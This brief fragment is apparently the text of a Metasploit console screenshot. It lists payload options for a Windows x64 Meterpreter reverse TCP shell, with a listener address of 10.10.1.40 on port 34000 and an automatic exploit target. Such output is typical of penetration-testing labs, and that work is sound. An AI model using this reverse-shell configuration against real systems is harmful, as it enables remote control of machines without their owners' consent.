 Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.1.40 yes The listen address
LPORT 34000 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic